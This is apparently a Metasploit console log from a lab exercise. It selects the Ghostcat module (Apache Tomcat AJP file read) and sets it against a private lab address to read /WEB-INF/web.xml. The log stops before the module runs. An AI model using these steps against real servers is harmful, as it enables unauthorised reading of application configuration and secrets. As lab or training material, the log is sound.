 msf6 > search Ghostcat
Matching Modules
================
#  Name                                  Disclosure Date  Rank    Check  Description
-  ----                                  ---------------  ----    -----  -----------
0  auxiliary/admin/http/tomcat_ghostcat  2020-02-20       normal  Yes    Apache Tomcat AJP File Read
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/http/tomcat_ghostcat
msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name      Current Setting   Required  Description
----      ---------------   --------  -----------
FILENAME  /WEB-INF/web.xml  yes       File name
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT     8009              yes       The Apache JServ Protocol (AJP) port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 10.10.142.34
RHOSTS => 10.10.142.34
msf6 auxiliary(admin/http/tomcat_ghostcat) > OPTIONS
[-] Unknown command: OPTIONS. Did you mean options? Run the help command for more details.
msf6 auxiliary(admin/http/tomcat_ghostcat) > options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name      Current Setting   Required  Description
----      ---------------   --------  -----------
FILENAME  /WEB-INF/web.xml  yes       File name
RHOSTS    10.10.142.34      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT     8009              yes       The Apache JServ Protocol (AJP) port (TCP)
View the full module info with the info, or info -d command.